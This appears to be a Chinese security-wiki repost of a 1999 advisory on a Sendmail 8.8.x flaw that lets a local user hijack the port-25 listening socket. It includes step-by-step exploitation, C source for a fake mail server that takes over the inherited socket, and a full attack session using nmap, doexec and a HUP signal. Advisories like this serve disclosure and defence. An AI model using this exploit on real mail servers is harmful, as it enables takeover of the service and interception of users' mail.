Eric Allman Sendmail 8.8.x – Socket Hijack
| 漏洞ID | 1053424 | 漏洞类型 | |
| 发布时间 | 1999-11-05 | 更新时间 | 1999-11-05 |
![图片[1]-Eric Allman Sendmail 8.8.x – Socket Hijack-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
N/A |
![图片[2]-Eric Allman Sendmail 8.8.x – Socket Hijack-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
N/A |
| 漏洞平台 | Linux | CVSS评分 | N/A |
|漏洞详情
漏洞细节尚未披露
|漏洞EXP
source: http://www.securityfocus.com/bid/774/info
Through exploiting a combination of seemingly low-risk vulnerabilities in sendmail, it is possible for a malicious local user to have an arbitrary program inherit (or "hijack") the file descriptor for the socket listening on (priviliged) port 25.
The problem begins with the way sendmail handles the failure of an accept() call. The accept() call is made when a tcp syn packet is recieved by a listening tcp socket. When the three-way handshake does not complete (as is the consequence of a half-open tcp "stealth scan"), accept() fails and sendmail closes all listening sockets and sleeps for 5 seconds.
The second problem is that a user can start the sendmail daemon if a more obscure argument is passed (-bD). The -bD flag tells sendmail to run as a daemon, but in foreground. User priviliges are not checked against for this option, allowing any user to start sendmail.
The third problem is how sendmail reacts to a HUP signal. When a HUP is recieved, sendmail calls execve(argv[0],..) to restart itself. The problem here is obvious, since argv[0] can be changed to anything. The bigger problem here though, is that the fourth file descriptor is not closed before this is done (which happens to be the one for the listening tcp socket), thus any argv[0] which is executed via the execve() call will inherit the descriptor.
The steps required to exploit this are as follows:
- From another machine, use nmap to do a "half open scan" on port 25 of the target host.
(this will make sendmail go to sleep for five seconds, unattached to port 25)
- In the 5 seconds that sendmail spends sleeping, call sendmail -bD as a user locally on the target box with noexec and set argv[0] to the program of your choice.
(noexec is a program which allows you to set argv[0] to whatever you'd like).
- Send the process a HUP, which is ok since you own the process.
(The program you specified in the noexec command which is to be argv[0] now has the file descriptor for the socket listening on port 25).
The consequences of this are full compromise of the mail server. An attacker could write a trojan "mail server" that would respond on port 25 to legitimate smtp connections.
#include <netinet/in.h>
#include <fcntl.h>
#define SERV_FD 4
main() {
struct sockaddr_in saddr;
int csock,i=sizeof(saddr);
while (1) {
while ((csock=accept(SERV_FD,&saddr,&i))<0);
if (!fork()) {
dup2(csock,0);
dup2(csock,1);
dup2(csock,2);
printf("220 Takeover ESMTP mail service - road closed.n");
fflush(0);
sleep(1);
shutdown(csock,2);
close(csock);
exit(0);
}
}
}
EOF
victim$ gcc test.c -o test
(compile simple harmless sendmail-imposter)
attacker# nmap -p 25 -sS -P0 -n victim
(half open tcp connection is made, original smtpd goes to sleep for 5 seconds)
victim$ doexec /usr/sbin/sendmail /tmp/test -bD
(user starts sendmail, arvg[0] replaced with '/tmp/test')
victim$ killall -HUP sendmail
(user sends HUP to sendmail, /tmp/test is executed)
victim$telnet localhost 25
220 Takeover ESMTP mail service - road closed.
victim$相关推荐: Debian Linux ftpwatch Package Vulnerability
Debian Linux ftpwatch Package Vulnerability 漏洞ID 1104789 漏洞类型 Unknown 发布时间 1999-01-17 更新时间 1999-01-17 CVE编号 N/A CNNVD-ID N/A 漏洞平台 …
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧


















